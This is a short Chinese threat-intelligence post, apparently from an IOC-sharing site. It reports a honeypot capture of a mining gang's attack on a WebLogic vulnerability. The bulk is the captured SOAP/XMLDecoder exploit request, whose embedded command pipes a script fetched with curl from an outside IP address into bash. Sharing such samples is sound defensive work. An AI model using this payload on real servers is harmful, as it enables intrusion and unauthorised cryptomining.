 蜜罐捕获 入侵
样本分享 系统拦截到另一挖矿团伙的针对Weblogic漏洞的作案服务器
匿名用户 2017-12-26 14:00:00 493人浏览
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.8.0_131" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>curl http://207.246.125.40/select.sh|bash</string>
</void>
</array>
<void method="start"/></void>
今日推荐
14条IOC
GITSEC_Threat INT_Breach3_IOC(2018
0111)
匿名用户 政府
5条IOC
黑客攻击平昌奥运会
匿名用户 政府
7条IOC
乌克兰的会计软件开发商CFM和另一家被
先知社区